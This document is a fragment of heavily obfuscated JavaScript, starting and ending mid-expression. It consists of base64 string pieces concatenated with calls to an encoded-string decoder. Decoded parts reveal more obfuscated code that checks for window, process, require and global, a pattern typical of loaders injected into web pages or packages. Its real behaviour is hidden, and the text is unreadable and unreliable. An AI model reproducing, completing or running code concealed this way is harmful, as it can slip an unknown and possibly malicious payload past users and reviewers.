'1MScpK0koMHgxNTIsJ1IkRDQnKStJKDB4'+'NjQ3LCdJbDRsJykrSSgweDJlZCwnVVdpK'+'ScpK0koMHg1MDAsJ2FWXlgnKStJKDB4NG'+'Q0LCdMT251JykrSSgweDY4MywnVVdpKSc'+'pK0koMHgxYTQsJ1hjRDAnKStJKDB4MjY5'+'LCd1ZlliJykrSSgweDI4NywnWGNEMCcpK'+'0koMHg2NGYsJ1hjRDAnKStJKDB4M2ZmLC'+'dIMGZqJykrSSgweDM4ZCwnSDBmaicpK0k'+'oMHgyNDcsJ3VmWWInKStJKDB4NjY5LCdt'+'QjZrJykrSSgweDFmNCwnS3hQSCcpK0koM'+'Hg1MzAsJ25LU1onKStJKDB4MmZkLCdzOU'+_0x4813046y(0x29b)+'2NTEsJ1Jud1QnKStJKDB4NmM1LCdSSFc0'+_0x4813046y(0x2ff)+'zQsJzheTVYnKStJKDB4MmRkLCcqd1BPJy'+'krSSgweDY4YiwnYVZeWCcpK0koMHg2NDE'+'sJ3M5Ql0nKStJKDB4NWEyLCdJbDRsJykr'+_0x4813046y(0x201)+'0gwZmonKStJKDB4MTVhLCdvWUh0JykrSS'+'gweDUzNywnbktTWicpKSxjW0koMHgyZGE'+'sJ0cwQDQnKV09SSgweDIzNiwnUFhHbycp'+'KydzLycsY1tJKDB4NjliLCdadFkyJyldP'+'UkoMHgyOGMsJ0hUOFonKStJKDB4NTQ5LC'+_0x4813046y(0x1fc)+'oMHgzMDEsJyp3UE8nKStJKDB4NGJlLCdm'+'QmpGJykrSSgweDUzOCwnRzBANCcpK0koM'+'Hg1M2YsJ1BNZjInKStJKDB4NDc3LCdjcT'+'BpJykrSSgw')+('eDUzZCwnbUI2aycpK0koMHg0YzYsJzRXJ'+_0x4813046y(0x346)+_0x4813046y(0x336)+'nKStJKDB4NTQxLCdSQHowJykrSSgweDIx'+'MywnSFQ4WicpK0koMHgyMGIsJ1IkRDQnK'+'StJKDB4MWNkLCdSbndUJykrSSgweDVkZC'+_0x4813046y(0x275)+'JKDB4MmJiLCdVV2kpJykrSSgweDM3Miwn'+'Y3EwaScpK0koMHgxMWMsJ2xnJUcnKStJK'+'DB4MTFiLCdIOTNyJykrSSgweDQzNSwnNT'+'ZbTCcpK0koMHg0MTMsJ0gwZmonKStJKDB'+'4MTFhLCdSSFc0JykrSSgweDQzNCwnUm53'+_0x4813046y(0x268)+_0x4813046y(0x1c3)+_0x4813046y(0x2fc)+'yLCdtQjZrJykrSSgweDJmYiwnb1lIdCcp'+'K0koMHg1ZDAsJ3M5Ql0nKStJKDB4MzllL'+'CdIVDhaJykrSSgweDU4NywnaE81MScpK0'+'koMHgxMGEsJ04hbDknKStJKDB4NWQyLCd'+'ITkxUJykrSSgweDU0YiwnKndQTycpK0ko'+_0x4813046y(0x19d)+'1BPJykrSSgweDJiMywnVUttVCcpK0koMH'+'gzNDYsJ2NxMGknKStJKDB4NGRlLCczMWt'+_0x4813046y(0x1da)+'YzEsJzRXJnMnKStJKDB4MWI1LCdoTzUxJ'+'ykrSSgweDRmZSwnbktTWicpK0koMHg0Yj'+'YsJ3Z2bDUnKStJKDB4Njk5LCdSJEQ0Jyk'+'rSSgweDQwNywnbDIjZycpK0koMHgzZWIs'+'J1p0WTInKStJKDB4NWJhLCd0I1JFJykrS'+'SgweDFiZiwnb1lIdCcpK0koMHgzZjIsJz'+'U2W0wnKStJ')+('KDB4MzViLCdhVl5YJykrSSgweDViMiwnd'+_0x4813046y(0x39d)+'B4NTljLCdIOTNyJykrSSgweDQ1ZCwnMzF'+'rTScpK0koMHgxMGYsJ3Z2bDUnKStJKDB4'+_0x4813046y(0x224)+'CcpK0koMHgyNjQsJ0t4UEgnKStJKDB4NT'+'BkLCd2dmw1JykrSSgweDU4NiwnbDIjZyc'+'pK0koMHg0ZDMsJ1FJTzknKStJKDB4NjFm'+'LCdPR1dWJykrSSgweDIzNCwnS3hQSCcpK'+'0koMHgyODksJzRXJnMnKStJKDB4MWMwLC'+_0x4813046y(0x335)+'oMHg0YTgsJ1JIVzQnKStJKDB4MTdkLCdQ'+'WEdvJykrSSgweDU3MCwnKndQTycpK0koM'+'Hg2NGMsJ1IkRDQnKStJKDB4MzAwLCdmQm'+'pGJykrSSgweDM0MSwnKFdIZScpK0koMHg'+'zNGEsJ0hUOFonKStJKDB4MzQ4LCdoTzUx'+_0x4813046y(0x26a)+'2YsJzheTVYnKStJKDB4MzNiLCdSbndUJy'+'krSSgweDFkYiwnUE1mMicpK0koMHgxNTA'+'sJ1UjZG8nKStJKDB4MmMzLCcyWCNMJykr'+'SSgweDY3OCwnMzFrTScpK0koMHg1OGEsJ'+_0x4813046y(0x2c6)+_0x4813046y(0x1c1)+'ud1QnKStJKDB4MTA3LCdHMEA0JykrSSgw'+_0x4813046y(0x33f)+'1YnKStJKDB4NGI0LCdAWSNMJykrSSgweD'+_0x4813046y(0x258)+'nKStJKDB4NTg1LCdQTWYyJykrSSgweDFi'+'MywnS3hQSCcpK0koMHgyZjcsJ2FWXlgnK'+_0x4813046y(0x2ca)+'wnTkNvSicp')+('K0koMHgzZDIsJzheTVYnKStJKDB4MWQ5L'+_0x4813046y(0x222)+'koMHg1OTMsJzJYI0wnKStJKDB4NmM2LCd'+'RSU85JykrSSgweDM2NywnUkB6MCcpK0ko'+_0x4813046y(0x317)+_0x4813046y(0x1df)+'g0NGQsJ1JIVzQnKStJKDB4NGZkLCdRSU8'+'5JykrSSgweDE2MCwnQFkjTCcpK0koMHg2'+_0x4813046y(0x2e9)+_0x4813046y(0x328)+_0x4813046y(0x379)+'rSSgweDFjYiwnb1lIdCcpK0koMHgxYTMs'+_0x4813046y(0x26b)+'SgweDZjNywnUFhHbycpK0koMHg0MDEsJ0'+'5Db0onKStJKDB4NTg4LCdadFkyJykrSSg'+_0x4813046y(0x1f5)+'a00nKStJKDB4MmQyLCczMWtNJykrSSgwe'+'DZjMiwnKndQTycpK0koMHgxMDIsJzheTV'+'YnKStJKDB4NjQ5LCdMT251JykrSSgweDF'+'kMSwnaEFaaScpK0koMHgyODYsJ2xnJUcn'+_0x4813046y(0x1b7)+'CwnT0dXVicpK0koMHg1YmYsJ2xnJUcnKS'+'tJKDB4MzZlLCdPR1dWJykrSSgweDU1Nyw'+'nOF5NVicpK0koMHgyZDgsJ0hUOFonKStJ'+'KDB4MjU3LCdJbDRsJykrSSgweDY1ZCwnM'+'01jOCcpK0koMHg2NWUsJ2ZCakYnKStJKD'+'B4MmVlLCdLQ1M4JykrSSgweDRkZiwnVUt'+'tVCcpK0koMHgzM2EsJ1FJTzknKStJKDB4'+'NWMwLCcyWCNMJykrSSgweDE5ZSwnSDBma'+_0x4813046y(0x385)+'VjLCdtQjZr')+('JykrSSgweDFmOCwnSWw0bCcpK0koMHg1M'+_0x4813046y(0x1ad)+_0x4813046y(0x289)+'nVklrbScpK0koMHgyZjAsJzU2W0wnKStJ'+'KDB4MTU2LCd0I1JFJykrSSgweDExZCwnd'+'WZZYicpK0koMHgzMDgsJ1BYR28nKStJKD'+_0x4813046y(0x1a0)+'HbycpK0koMHg1ODQsJ2xnJUcnKStJKDB4'+_0x4813046y(0x31a)+'icpK0koMHg0NzAsJ1Jud1QnKStJKDB4NT'+'c5LCdIOTNyJykrSSgweDExNywnVVdpKSc'+_0x4813046y(0x27d)+_0x4813046y(0x36a)+'0koMHgzNTMsJ29ZSHQnKStJKDB4NWZlLC'+'duS1NaJykrSSgweDViMSwnTkNvSicpK0k'+'oMHgxODcsJ25LU1onKStJKDB4NTRmLCcz'+_0x4813046y(0x36f)+'HgzZjAsJ05Db0onKStJKDB4NTEyLCdsMi'+'NnJykrSSgweDFiZSwnSDkzcicpK0koMHg'+'zYWQsJ1VXaSknKStJKDB4MThiLCdOQ29K'+_0x4813046y(0x29a)+'GQsJ1BnW0AnKStJKDB4Mjk4LCdjcTBpJy'+'krSSgweDJjMiwnT0dXVicpK0koMHgzZTc'+'sJ0gwZmonKStJKDB4MjIxLCdSJEQ0Jykr'+'SSgweDVmMSwnaEFaaScpK0koMHg2NjgsJ'+'yhXSGUnKStJKDB4MmMxLCdLeFBIJykrSS'+'gweDU3OCwnUiRENCcpK0koMHgyNzMsJ29'+'ZSHQnKStJKDB4NDEwLCdIOTNyJykrSSgw'+'eDU5YiwndCNSRScpK0koMHgyMDEsJ0tDU'+_0x4813046y(0x27e)+'Q2YywnY3Ew')+(_0x4813046y(0x280)+'TY3LCdSbndUJykrSSgweDE3ZiwnbDIjZy'+'cpK0koMHg1NjcsJ0lsNGwnKSsoSSgweDV'+_0x4813046y(0x29f)+'KStJKDB4NTAxLCdITkxUJykrSSgweDMyM'+'CwnY3EwaScpK0koMHg0YjksJzheTVYnKS'+_0x4813046y(0x380)+'nSDBmaicpK0koMHgzNjgsJ09HV1YnKStJ'+'KDB4M2FjLCdOQ29KJykrSSgweDMwYSwnS'+'DBmaicpK0koMHg2YTIsJ0hOTFQnKStJKD'+'B4NDJjLCd2dmw1JykrSSgweDIwMywnTE9'+'udScpK0koMHgyMmMsJ1ZJa20nKStJKDB4'+_0x4813046y(0x207)+'ycpK0koMHg1MjEsJ2NxMGknKStJKDB4Zj'+'QsJ2FWXlgnKStJKDB4MjQxLCdhVl5YJyk'+_0x4813046y(0x284)+'J1didk8nKStJKDB4NTk1LCc0VyZzJykrS'+'SgweDE3ZSwnUUlPOScpK0koMHgxNWMsJz'+'heTVYnKStJKDB4MmJjLCdzOUJdJykrSSg'+'weDYyMSwnUE1mMicpK0koMHgxZjUsJ1p0'+_0x4813046y(0x1c2)+_0x4813046y(0x34e)+'0nKStJKDB4NGY3LCc0VyZzJykrSSgweDJ'+'hNywnWGNEMCcpK0koMHgxZGMsJ3QjUkUn'+'KStJKDB4NjBiLCdSQHowJykrSSgweDUwO'+_0x4813046y(0x340)+'tJKDB4MjQ4LCdSQHowJykrSSgweDY4OSw'+'nVVdpKScpK0koMHgxYWQsJ0g5M3InKStJ'+_0x4813046y(0x1ac)+_0x4813046y(0x24c)+'B4MTM0LCdm')+(_0x4813046y(0x2f9)+'Hg1Y2YsJ2FWXlgnKStJKDB4NDc2LCcqd1'+'BPJykrSSgweDU2ZCwnUkB6MCcpK0koMHg'+'0MDQsJyhXSGUnKStJKDB4MTY1LCdQWEdv'+'JykrSSgweDYwZSwnUE1mMicpK0koMHgzZ'+_0x4813046y(0x236)+_0x4813046y(0x1d5)+'sJzNNYzgnKStJKDB4MmMwLCcoV0hlJykr'+'SSgweDM2MywnUkB6MCcpK0koMHg2OTgsJ'+'2hPNTEnKStJKDB4MTRkLCdVS21UJykrSS'+'gweDM5MiwnUiRENCcpK0koMHg1MzEsJ1h'+'jRDAnKStJKDB4NDAyLCdWSWttJykrSSgw'+_0x4813046y(0x21b)+'icpK0koMHgxODUsJ0BZI0wnKStJKDB4NW'+'QzLCdHMEA0JykrSSgweDJlNSwnV2J2Tyc'+'pK0koMHgzY2QsJ1ZJa20nKStJKDB4MjI0'+'LCczMWtNJykrSSgweDU5NywnbktTWicpK'+'0koMHgxZTYsJ1BYR28nKStJKDB4NDAwLC'+'dadFkyJykrSSgweDExNSwnKndQTycpK0k'+_0x4813046y(0x30d)+'SFc0JykrSSgweDQ2NiwnKFdIZScpK0koM'+'HgzNDMsJyhXSGUnKStJKDB4NjZlLCdSbn'+'dUJykrSSgweDU2MCwnNFcmcycpK0koMHg'+'2YWEsJ29ZSHQnKStJKDB4NmJiLCdITkxU'+'JykrSSgweDRhYiwnbUI2aycpK0koMHgxZ'+'TksJ3QjUkUnKStJKDB4NTY1LCdQWEdvJy'+'krSSgweDUxMywnY3EwaScpK0koMHg0MTQ'+'sJ1BYR28nKStJKDB4Njg1LCdhVl5YJykr'+'SSgweDE5MCwnUE1mMicpK0koMHgyODAsJ'+'0BZI0wnKStJKDB4MzdiLCdSJEQ0JykrSS'+'gweDIzZSwn')+('UkB6MCcpK0koMHgxNDUsJ2FWXlgnKStJK'+_0x4813046y(0x1b6)+'5NVicpK0koMHg2N2UsJ3M5Ql0nKStJKDB'+'4MjQzLCdWSWttJykrSSgweDNhYiwnTiFs'+'OScpK0koMHg1ODAsJyp3UE8nKStJKDB4M'+'mZmLCdSQHowJykrSSgweDMxMywnbDIjZy'+_0x4813046y(0x290)+'zLCdWSWttJykrSSgweDFhZSwnYVZeWCcp'+_0x4813046y(0x27c)+_0x4813046y(0x341)+'koMHg1ZTYsJ0hUOFonKStJKDB4MTZmLCd'+'IMGZqJykrSSgweDQxNywnSWw0bCcpK0ko'+_0x4813046y(0x31d)+'TNyJykrSSgweDI3ZiwnUiRENCcpK0koMH'+'g1OTgsJ2NxMGknKStJKDB4NjA3LCdvWUh'+'0JykrSSgweDY2ZCwnUkhXNCcpK0koMHgy'+'NmUsJ0gwZmonKStJKDB4NTQ0LCdYY0QwJ'+'ykrSSgweDE0NiwnSDBmaicpK0koMHgyOG'+_0x4813046y(0x231)+'rSSgweDEwOSwnUFhHbycpK0koMHgzZDMs'+'J3QjUkUnKStJKDB4NTIyLCdQZ1tAJykrS'+_0x4813046y(0x24a)+'5LU1onKStJKDB4M2Y0LCdSJEQ0JykrSSg'+'weDYwMywnZkJqRicpK0koMHgxZDMsJ2xn'+'JUcnKStJKDB4MjMxLCd1ZlliJykrSSgwe'+_0x4813046y(0x353)+_0x4813046y(0x386)+'wNSwnb1lIdCcpK0koMHgxMmYsJ3M5Ql0n'+'KStJKDB4MzMxLCdYY0QwJykrSSgweDE3M'+'SwnKFdIZScpK0koMHg0NWYsJ0lsNGwnKS'+'tJKDB4NDBh')+('LCdSJEQ0JykrSSgweDIyYiwnaEFaaScpK'+'0koMHgzZjgsJ1BYR28nKStJKDB4NTdjLC'+'dsZyVHJykrSSgweDJlMCwnSE5MVCcpK0k'+'oMHg0MjksJ0g5M3InKStJKDB4MTM1LCdA'+'WSNMJykrSSgweDRjZiwnVUttVCcpK0koM'+'HgzOWYsJ2NxMGknKStJKDB4MjEwLCczMW'+_0x4813046y(0x20c)+'zZWEsJ21CNmsnKStJKDB4MjIzLCdVS21U'+'JykrSSgweDI2MywnWnRZMicpK0koMHgyZ'+'TEsJ2hBWmknKStJKDB4NDE1LCdVV2kpJy'+_0x4813046y(0x376)+'sJ1UjZG8nKStJKDB4MTY2LCdIVDhaJykr'+_0x4813046y(0x245)+'zJYI0wnKStJKDB4NGZiLCduS1NaJykrSS'+_0x4813046y(0x2ad)+'PbnUnKStJKDB4MzljLCdOQ29KJykrSSgw'+'eDI4ZiwnNFcmcycpK0koMHg0ZDAsJ25LU'+_0x4813046y(0x1a1)+'JjNiwnVSNkbycpK0koMHg1ZWMsJzNNYzg'+'nKStJKDB4NDA4LCdLeFBIJykrSSgweDM5'+'MCwnRzBANCcpK0koMHg2YWIsJ0hOTFQnK'+_0x4813046y(0x1c8)+'wnY3EwaScpK0koMHg2NzYsJ0BZI0wnKSt'+'JKDB4MzZiLCdHMEA0JykrSSgweDVjNiwn'+'aE81MScpK0koMHgzMmEsJ0hUOFonKStJK'+'DB4NmNiLCdITkxUJykrSSgweDM0NCwnRz'+'BANCcpK0koMHgxNzcsJ3QjUkUnKStJKDB'+'4NDFjLCc0VyZzJykrSSgweDYzZCwnS0NT'+'OCcpK0koMHgyNzIsJzRXJnMnKStJKDB4N'+'GI1LCczMWtNJykrSSgweDQwNSwndnZsNS'+'cpK0koMHgy')+('OTIsJzheTVYnKStJKDB4NWVlLCdMT251J'+_0x4813046y(0x37b)+'UsJ0BZI0wnKStJKDB4MTBkLCdJbDRsJyk'+'rSSgweDI1YSwnUkB6MCcpK0koMHgyZjUs'+_0x4813046y(0x2b9)+'SgweDIwMCwnbGclRycpK0koMHgyZTIsJ0'+'xPbnUnKStJKDB4MWIyLCd0I1JFJykrSSg'+'weDMxNywnMlgjTCcpK0koMHgzOTcsJzJY'+_0x4813046y(0x2cf)+'DVhOCwndnZsNScpK0koMHgxNTksJ1hjRD'+'AnKStJKDB4NjQ4LCdvWUh0JykpKyhJKDB'+'4MTlkLCdQWEdvJykrSSgweDMzNywnSWw0'+'bCcpK0koMHhlZSwnWGNEMCcpK0koMHgyN'+_0x4813046y(0x2c0)+_0x4813046y(0x302)+_0x4813046y(0x361)+_0x4813046y(0x311)+'0gwZmonKStJKDB4MjQwLCdtQjZrJykrSS'+'gweDQyNywnVSNkbycpK0koMHg1ZGMsJ3Z'+'2bDUnKStJKDB4MTBjLCdAWSNMJykrSSgw'+'eDFiMSwnczlCXScpK0koMHg1YjgsJ1p0W'+'TInKStJKDB4NWY1LCdWSWttJykrSSgweD'+'Q5MCwnY3EwaScpK0koMHgxYjcsJzU2W0w'+_0x4813046y(0x2a3)+_0x4813046y(0x212)+'StJKDB4ZjksJ1IkRDQnKStJKDB4NDk1LC'+'czMWtNJykrSSgweDRmNiwnaE81MScpK0k'+'oMHgxMmIsJzheTVYnKStJKDB4MjgyLCdz'+_0x4813046y(0x374)+'HgyNTQsJzJYI0wnKStJKDB4NGMxLCc1Nl'+'tMJykrSSgw')+(_0x4813046y(0x371)+'0wnKStJKDB4NDRmLCdITkxUJykrSSgweD'+_0x4813046y(0x1fd)+_0x4813046y(0x23e)+'NiwndWZZYicpK0koMHgxZDUsJ1JAejAnK'+'StJKDB4NTQ1LCdQWEdvJykrSSgweDUyOC'+'wnSDkzcicpK0koMHgxMGUsJ0cwQDQnKSt'+'JKDB4MTU3LCdOIWw5JykrSSgweDI4ZCwn'+'SDBmaicpK0koMHgzMjUsJ04hbDknKStJK'+'DB4NGQ3LCdLeFBIJykrSSgweDE2ZCwnUG'+'dbQCcpK0koMHgzYWEsJ1BNZjInKStJKDB'+'4NjExLCdSbndUJykrSSgweDYyNiwnV2J2'+'TycpK0koMHgyMWEsJzU2W0wnKStJKDB4M'+'2RhLCdWSWttJykrSSgweDI3YSwnczlCXS'+_0x4813046y(0x225)+_0x4813046y(0x232)+'SSgweDZiYywnUGdbQCcpK0koMHg1NTAsJ'+'1JIVzQnKStJKDB4NjE0LCdSJEQ0JykrSS'+'gweDQwZSwnWnRZMicpK0koMHg1NjEsJ2Z'+'CakYnKStJKDB4NTgyLCd0I1JFJykrSSgw'+'eDI3YywnQFkjTCcpK0koMHg2NjIsJ0tDU'+'zgnKStJKDB4NWMxLCdQTWYyJykrSSgweD'+'QxZiwnVVdpKScpK0koMHhmNiwnSFQ4Wic'+'pK0koMHg0NDYsJzRXJnMnKStJKDB4MjVk'+'LCdJbDRsJykrSSgweDUzNiwnWGNEMCcpK'+'0koMHgxNWQsJ0g5M3InKStJKDB4M2Q2LC'+'cyWCNMJykrSSgweDU3YSwnM01jOCcpK0k'+'oMHgzNGIsJ1BYR28nKStJKDB4NTc1LCdH'+_0x4813046y(0x316)+'Hg2NTMsJ3QjUkUnKStJKDB4NTZlLCdPR1'+'dWJykrSSgw')+('eDEwMCwnVVdpKScpK0koMHgxODgsJ1FJT'+'zknKStJKDB4Njg4LCdtQjZrJykrSSgweD'+'RhMiwnV2J2TycpK0koMHgxN2MsJ0tDUzg'+'nKStJKDB4NDJiLCczMWtNJykrSSgweDQ4'+_0x4813046y(0x1b9)+'StJKDB4NTE5LCdXYnZPJykrSSgweDZjZC'+'wnYVZeWCcpK0koMHgyMjIsJ0lsNGwnKSt'+'JKDB4MjFmLCdOIWw5JykrSSgweDMwNywn'+'UE1mMicpK0koMHg2NjAsJ3M5Ql0nKStJK'+'DB4NTMyLCdVS21UJykrSSgweDYyMiwnUm'+'53VCcpK0koMHg1OTYsJ1UjZG8nKStJKDB'+'4Mjc5LCdMT251JykrSSgweDVlMiwnbDIj'+'ZycpK0koMHgxNDIsJ29ZSHQnKStJKDB4M'+_0x4813046y(0x248)+'cpK0koMHg1ZDUsJ1JIVzQnKStJKDB4MTJ'+'jLCdSJEQ0JykrSSgweDJlYiwnUm53VCcp'+'K0koMHg2N2IsJzJYI0wnKStJKDB4NmIzL'+'CdVI2RvJykrSSgweDZiOCwnVVdpKScpK0'+'koMHg1YTEsJ29ZSHQnKStJKDB4MTg0LCd'+'IOTNyJykrSSgweDQ0MiwnSWw0bCcpK0ko'+_0x4813046y(0x266)+'2RvJykrSSgweDYyMCwnKFdIZScpK0koMH'+'gzYmUsJ2ZCakYnKStJKDB4NTczLCdzOUJ'+_0x4813046y(0x359)+'YzAsJ2ZCakYnKStJKDB4NjVjLCdVS21UJ'+'ykrSSgweDRiZiwnSDkzcicpK0koMHg0ZD'+'gsJ25LU1onKStJKDB4NDcyLCcoV0hlJyk'+'rSSgweDQzMywnbGclRycpK0koMHgzYjQs'+'JzheTVYnKStJKDB4NTFiLCczMWtNJykrS'+'SgweDJhYywnUiRENCcpK0koMHgxNzUsJ0'+_0x4813046y(0x23c))+('KDB4NGIyLCc1NltMJykrSSgweDRkZCwna'+'E81MScpK0koMHgxMjcsJ2xnJUcnKStJKD'+'B4MmFiLCdoQVppJykrSSgweDNlOCwnSDk'+'zcicpK0koMHgxNDEsJ0t4UEgnKStJKDB4'+'MjNkLCdoTzUxJykrSSgweDM4MywnYVZeW'+'CcpK0koMHgxMTAsJ21CNmsnKStJKDB4NW'+'NlLCczTWM4JykrSSgweDNkOCwnTE9udSc'+_0x4813046y(0x256)+'LCdsMiNnJykrSSgweDI0OSwnT0dXVicpK'+'0koMHgzYzcsJ0t4UEgnKStJKDB4MTgxLC'+'dRSU85JykrSSgweDRmMywnSE5MVCcpK0k'+'oMHg2ODQsJ25LU1onKStJKDB4NDBmLCdV'+'S21UJykrSSgweDIwZSwnTiFsOScpK0koM'+_0x4813046y(0x1de)+'JFJykrSSgweDQ5YSwnTiFsOScpK0koMHg'+'0MjYsJ2xnJUcnKStJKDB4NjdjLCdAWSNM'+'JykrSSgweDNkOSwnNTZbTCcpK0koMHg2O'+_0x4813046y(0x35b)+'krSSgweDI0YiwnZkJqRicpK0koMHgzZjc'+'sJ2NxMGknKStJKDB4NmFlLCdHMEA0Jykr'+'SSgweDI5YiwnczlCXScpK0koMHgxZWUsJ'+_0x4813046y(0x2f1)+'gweDViZCwnM01jOCcpK0koMHgzNTQsJ1p'+'0WTInKStJKDB4NGIxLCdjcTBpJykrSSgw'+'eDRiZCwnUkB6MCcpK0koMHgyYWEsJzJYI'+'0wnKStJKDB4NTk5LCdIVDhaJykrSSgweD'+_0x4813046y(0x296)+_0x4813046y(0x1bc)+_0x4813046y(0x276)+'StJKDB4NDY3LCd2dmw1JykrSSgweDM2MC'+'wnTiFsOScp')+('K0koMHgyNjIsJ2xnJUcnKStJKDB4MTRiL'+'CdSJEQ0JykrSSgweDU0YywnS3hQSCcpK0'+'koMHgzNGMsJ2wyI2cnKStJKDB4M2JjLCd'+'jcTBpJykrSSgweDQxMiwnT0dXVicpK0ko'+'MHgzMmUsJ0gwZmonKStJKDB4MTRlLCdQT'+'WYyJykrSSgweDQ4OSwnQFkjTCcpK0koMH'+'gyYzksJyp3UE8nKStJKDB4MWU1LCdXYnZ'+'PJykrSSgweDRmYSwnbDIjZycpK0koMHg1'+'N2QsJzheTVYnKStJKDB4MzUxLCdOIWw5J'+'ykrSSgweDQ2YiwnTE9udScpK0koMHgzMD'+'IsJ0xPbnUnKStJKDB4NTBlLCdvWUh0Jyk'+'rSSgweDRjOSwndCNSRScpK0koMHg0Zjks'+'JzMxa00nKStJKDB4MTYzLCdmQmpGJykrS'+'SgweDIyZCwnRzBANCcpK0koMHgxODIsJz'+_0x4813046y(0x2f6)+_0x4813046y(0x3a1)+'akYnKStJKDB4MjRkLCdsZyVHJykrSSgwe'+'DZhNSwnUFhHbycpK0koMHg0OWYsJ0hUOF'+'onKStJKDB4NTBiLCdITkxUJykpKyhJKDB'+'4NjkyLCdYY0QwJykrSSgweDVmMCwnUUlP'+_0x4813046y(0x23d)+'jdkLCdOQ29KJykrSSgweDI2YywnTiFsOS'+'cpK0koMHgxZTQsJ0lsNGwnKStJKDB4NTE'+'xLCdLeFBIJykrSSgweDEwYiwnVSNkbycp'+'K0koMHg1NWMsJ1FJTzknKStJKDB4Njc1L'+'CcyWCNMJykrSSgweDM5YSwnUm53VCcpK0'+'koMHgyNWIsJ3M5Ql0nKStJKDB4NjFiLCd'+'IOTNyJykrSSgweDQ0MywnUm53VCcpK0ko'+'MHgzOGEsJ2FWXlgnKStJKDB4NjI1LCdjc'+'TBpJykrSSgweDQ0YSwnbDIjZycpK0koMH'+'gxZTMsJzU2')+('W0wnKStJKDB4NmNmLCd2dmw1JykrSSgwe'+_0x4813046y(0x2fd)+'EnKStJKDB4MTMzLCdmQmpGJykrSSgweDE'+'zMSwndCNSRScpK0koMHgxZDcsJ25LU1on'+'KStJKDB4NDdiLCdVV2kpJykrSSgweGYyL'+'CdLeFBIJykrSSgweDI4MSwnTkNvSicpK0'+'koMHgyZDEsJ1JAejAnKStJKDB4MmRjLCd'+'LeFBIJykrSSgweDU2MiwndWZZYicpK0ko'+'MHg1ZjksJ0xPbnUnKStJKDB4MzQ1LCdjc'+_0x4813046y(0x2d5)+'gyNTgsJ0t4UEgnKStJKDB4NmFkLCdLeFB'+'IJykrSSgweDIxYiwnWnRZMicpK0koMHg2'+_0x4813046y(0x37d)+_0x4813046y(0x34c)+'UsJ1FJTzknKStJKDB4MzEyLCdSbndUJyk'+'rSSgweDNlMCwnUkhXNCcpK0koMHgzMDQs'+'J1BnW0AnKStJKDB4NDFkLCdvWUh0JykrS'+'SgweDExNiwnS3hQSCcpK0koMHgyOGIsJ1'+_0x4813046y(0x1d4)+'weDI1NiwnUUlPOScpK0koMHgxMjUsJ3Vm'+'WWInKStJKDB4M2RkLCczTWM4JykpLGNbS'+_0x4813046y(0x1aa)+_0x4813046y(0x31b)+'uZycsY1tJKDB4NmNjLCdLQ1M4JyldPWZ1'+_0x4813046y(0x305)+_0x4813046y(0x265)+'kseixBLEIsQyk7fSxjW0koMHg0Y2QsJzU'+_0x4813046y(0x396)+'cm4gcXx8czt9LGNbSSgweDViMywndnZsN'+_0x4813046y(0x331)+_0x4813046y(0x325))+('cm4gcShzLHUsdix3LHgseSk7fSxjW0koM'+'HgxZGUsJ0xPbnUnKV09ZnVuY3Rpb24ocS'+'xzLHUsdix3KXtyZXR1cm4gcShzLHUsdix'+_0x4813046y(0x389)+'KDB4NGNjLCdXYnZPJykrSSgweDI4YSwnT'+'iFsOScpK0koMHg1NjgsJ29ZSHQnKSsnXS'+'csY1tJKDB4NjRiLCdVS21UJyldPUkoMHg'+_0x4813046y(0x308)+'JykrSSgweDM1MCwnVklrbScpK0koMHgzZ'+'TUsJ0gwZmonKSxjW0koMHg2NDUsJzU2W0'+_0x4813046y(0x338)+_0x4813046y(0x300)+'XT1JKDB4NTE4LCdMT251JykrSSgweDI5Y'+'SwnTkNvSicpK0koMHgyNjYsJ0xPbnUnKS'+'tJKDB4M2MzLCdsMiNnJykrJ10nLGNbSSg'+_0x4813046y(0x205)+_0x4813046y(0x375)+'DI0MiwndnZsNScpK0koMHg2MDQsJ21CNm'+'snKStJKDB4NWZhLCdVV2kpJyk7dmFyIGQ'+'9YyxmPWZ1bmN0aW9uKCl7dmFyIHE9ISFb'+'XTtyZXR1cm4gZnVuY3Rpb24ocyx1KXt2Y'+'XIgdj1xP2Z1bmN0aW9uKCl7dmFyIEo9Xz'+'B4Nzk5MzQzMmQ7aWYodSl7dmFyIHc9dVt'+'KKDB4MTcwLCdvWUh0JyldKHMsYXJndW1l'+'bnRzKTtyZXR1cm4gdT1udWxsLHc7fX06Z'+'nVuY3Rpb24oKXt9O3JldHVybiBxPSFbXS'+'x2O307fSgpO2Z1bmN0aW9uIGgocSxzKXt'+'2YXIgSz1JLHU9e307dVtLKDB4Njc0LCc4'+'Xk1WJyldPWRbSygweDRlYywnY3EwaScpX'+'Sx1W0soMHg1ZjIsJ0tDUzgnKV09ZnVuY3'+'Rpb24oeixB')+(_0x4813046y(0x1e6)+'2EsJyhXSGUnKV0oeixBKTt9LHVbSygweD'+'I3NywnUUlPOScpXT1kW0soMHg1MjMsJ2x'+'nJUcnKV0sdVtLKDB4M2IxLCczMWtNJyld'+'PWZ1bmN0aW9uKHosQSl7dmFyIE09SztyZ'+'XR1cm4gZFtNKDB4NmE3LCdOQ29KJyldKH'+'osQSk7fSx1W0soMHg0NWUsJ1UjZG8nKV0'+'9ZFtLKDB4NjAwLCd1ZlliJyldLHVbSygw'+'eDY2NywnZkJqRicpXT1kW0soMHgzNTYsJ'+_0x4813046y(0x260)+'ldPWZ1bmN0aW9uKHosQSl7dmFyIE49Szt'+'yZXR1cm4gZFtOKDB4NTViLCdadFkyJyld'+'KHosQSk7fSx1W0soMHg1ZTUsJzMxa00nK'+'V09ZnVuY3Rpb24oeCl7dmFyIE89SztyZX'+_0x4813046y(0x219)+'pO307dmFyIHY9dTtmb3IodmFyIHcgaW4g'+'cSlpZihkW0soMHgzNGQsJ1JIVzQnKV0od'+'1tLKDB4NTRhLCdVS21UJykrJ2gnXSxzKS'+'YmZnVuY3Rpb24oeCx5KXt2YXIgUD1LLHo'+'9ZFtQKDB4NTQ4LCdVS21UJyldKGYsdGhp'+'cyxmdW5jdGlvbigpe3ZhciBRPVAsQj17f'+'TtCW1EoMHgzM2YsJ0hUOFonKV09dltRKD'+_0x4813046y(0x307)+_0x4813046y(0x216)+'IHdpbmRvdyx2W1EoMHgxY2EsJ0lsNGwnK'+_0x4813046y(0x227)+'cnKV0odHlwZW9mIHByb2Nlc3MsdltRKDB'+_0x4813046y(0x35a)+'LCdJbDRsJyldKHR5cGVvZiByZXF1aXJlL'+'HZbUSgweDE2YiwnWGNEMCcpXSkmJnZbUS'+'gweDIzOSwn')+('dnZsNScpXSh0eXBlb2YgZ2xvYmFsLHZbU'+'SgweDY0ZSwnaE81MScpXSk/Z2xvYmFsOn'+'RoaXMsRT1mdW5jd